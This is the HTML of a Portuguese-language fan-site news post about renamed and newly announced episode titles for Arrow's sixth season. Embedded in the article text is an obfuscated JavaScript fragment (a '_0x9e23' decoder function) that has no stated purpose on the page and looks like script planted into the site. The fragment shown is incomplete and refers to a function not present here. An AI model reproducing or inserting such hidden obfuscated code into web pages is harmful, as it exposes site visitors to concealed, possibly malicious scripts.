            {"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/crisenasinfinitasseries.com.br\/noticias\/atualizacoes-dos-titulos-de-3-episodios-de-arrow"},"headline":"Atualiza\u00e7\u00f5es nos t\u00edtulos dos pr\u00f3ximos epis\u00f3dios da sexta temporada de Arrow","image":{"@type":"ImageObject","url":"https:\/\/crisenasinfinitasseries.com.br\/wp-content\/uploads\/2018\/03\/atualizacoes-dos-titulos-de-3-episodios-de-arrow.jpg"},"author":{"@type":"Person","name":"felipe","sameAs":"https:\/\/crisenasinfinitasseries.com.br\/author\/felipe"},"publisher":{"@type":"Organization","name":"Crise nas Infinitas S\u00e9ries","logo":{"@type":"ImageObject","url":"https:\/\/crisenasinfinitasseries.com.br\/wp-content\/uploads\/2019\/05\/Crise_logo.png"}},"datePublished":"2018-03-28T18:08:06-03:00","dateModified":"2019-02-13T14:10:17-02:00"}        </script>
    


    <!-- Schema: Search -->
    
    



    <!-- Schema: Video -->
    
<link rel="amphtml" href="https://crisenasinfinitasseries.com.br/noticias/atualizacoes-dos-titulos-de-3-episodios-de-arrow/amp"><link rel="icon" href="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/crise-nas-infinitas-series-icon.ico" sizes="32x32" />
<link rel="icon" href="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/crise-nas-infinitas-series-icon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/crise-nas-infinitas-series-icon.ico" />
<meta name="msapplication-TileImage" content="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/crise-nas-infinitas-series-icon.ico" />
</head>
	
<body class="wp-singular single postid-2251 wp-theme-asap asap-box-design">
	
	
	

	
<header class="site-header">

	<div class="site-header-content">
		
				
		
	
		<div class="site-logo"><a href="https://crisenasinfinitasseries.com.br/" class="custom-logo-link" rel="home"><img width="1018" height="324" src="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo.png" class="custom-logo" alt="crise nas infinitas séries logo yoast" decoding="async" fetchpriority="high" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo.png 1018w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo-300x95.png 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo-768x244.png 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo-850x271.png 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo-380x121.png 380w" sizes="(max-width: 1018px) 100vw, 1018px" /></a></div>

		

			
			
						
			
		
		

<div>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation"  >
		
		
				
				
	</nav> 
	
</div>					
	</div>
	
</header>


	
    <div class="asap-hero">
        <picture>
            <img width="1200" height="801" src="https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/03/atualizacoes-dos-titulos-de-3-episodios-de-arrow.jpg" class="attachment-full size-full wp-post-image" alt="Atualizações nos títulos dos próximos episódios da sexta temporada de Arrow" decoding="async" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/03/atualizacoes-dos-titulos-de-3-episodios-de-arrow.jpg 1200w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/03/atualizacoes-dos-titulos-de-3-episodios-de-arrow-300x200.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/03/atualizacoes-dos-titulos-de-3-episodios-de-arrow-768x513.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/03/atualizacoes-dos-titulos-de-3-episodios-de-arrow-1024x684.jpg 1024w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/03/atualizacoes-dos-titulos-de-3-episodios-de-arrow-850x567.jpg 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/03/atualizacoes-dos-titulos-de-3-episodios-de-arrow-380x253.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/03/atualizacoes-dos-titulos-de-3-episodios-de-arrow-779x520.jpg 779w" sizes="(max-width: 1200px) 100vw, 1200px" />        </picture>
        <div class="asap-hero-content">
            <h1>Atualizações nos títulos dos próximos episódios da sexta temporada de Arrow</h1>
                                </div>
    </div>
    	

<main class="content-single">
	
			
			
		
					
	<article class="article-full">
				
			
	<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://crisenasinfinitasseries.com.br" rel="home" itemprop="item"><span itemprop="name">Crise nas Infinitas Séries</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://crisenasinfinitasseries.com.br/category/noticias" itemprop="item"><span itemprop="name">Notícias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Atualizações nos títulos dos próximos episódios da sexta temporada de Arrow</span><meta itemprop="position" content="3" /></li></ul></div>
		
		
	
	<div class="asap-content-box">
			
			
		

	
	<div class="the-content">
	
	<p>Ocorrem algumas atualizações nos nomes dos próximos episódio de arrow.</p>
<p>O 18º episódio da sexta temporada de arrow, originalmente era chamado de "Back to the Basics", agora será oficialmente chamado de "Fundamentals"</p>
<p>O 19º episódio que era originalmente chamado de "Enter the Dragon", agora é chamado apenas de "The Dragon"</p>
<p>E finalmente foi divulgado o nome do vigésimo episódio da <strong>sexta temporada de arrow</strong>, ele é chamado de "Shifting Allegiances". Já começaram algumas das especulações, black siren vai entrar para os lados dos mocinhos? Alguém da OTA ou NTA vai mudar de lado?<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
<p>Se quiser ver mais assuntos relacionados com <strong>Atualizações nos títulos dos próximos episódios da sexta temporada de Arrow</strong> visite a categoria <a href="https://crisenasinfinitasseries.com.br/category/arrow"><strong>Arrow</strong></a>.</p>				
	
	</div>

	
	</div>
			
	
	
    <div class="related-posts">
        
<article class="article-loop asap-columns-4">
	
	<a href="https://crisenasinfinitasseries.com.br/noticias/stephen-amell-nao-deve-mais-aparecer-no-arrowverse" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/05/stephen-amell-nao-deve-mais-aparecer-no-arrowverse.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Arrow | Stephen Amell não deve mais aparecer no arrowverse</p>		
		
		</div>

						
	</a>
	
</article>
<article class="article-loop asap-columns-4">
	
	<a href="https://crisenasinfinitasseries.com.br/episodios/arrow-novas-imagens-do-ultimo-episodio-da-serie-s08e10-fadeout" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/01/arrow-s08e10-fadeout.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Arrow | Novas imagens do último episódio da série S08E10 Fadeout</p>		
		
		</div>

						
	</a>
	
</article>
<article class="article-loop asap-columns-4">
	
	<a href="https://crisenasinfinitasseries.com.br/noticias/arrow-finalmente-vamos-saber-se-john-diggle-e-o-lanterna-verde" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/01/arrow-finalmente-vamos-saber-se-john-diggle-e-o-lanterna-verde.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Arrow | Finalmente vamos saber se John Diggle é o Lanterna Verde</p>		
		
		</div>

						
	</a>
	
</article>
<article class="article-loop asap-columns-4">
	
	<a href="https://crisenasinfinitasseries.com.br/episodios/arrow-promo-do-ultimo-episodio-de-arrow-s08e10-fadeout" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/01/arrow-promo-do-ultimo-episodio-de-arrow-s08e10-fadeout8.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Arrow | Promo do último episódio de arrow S08E10 Fadeout</p>		
		
		</div>

						
	</a>
	
</article>    </div>

			
	</article>
	
		
		
</main>

 

	
	

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://crisenasinfinitasseries.com.br" rel="home" itemprop="item"><span itemprop="name">Crise nas Infinitas Séries</span></a></li><li ><a href="https://crisenasinfinitasseries.com.br/category/noticias" itemprop="item"><span itemprop="name">Notícias</span></a></li><li ><span itemprop="name">Atualizações nos títulos dos próximos episódios da sexta temporada de Arrow</span></li></ul></div>			
	</div>
		
	
	
			
		<span class="go-top"><span>Go up</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	
	



	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/asap\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://crisenasinfinitasseries.com.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/js/asap.min.js?ver=01170124" id="asap-scripts-js"></script>

  </body>
</html>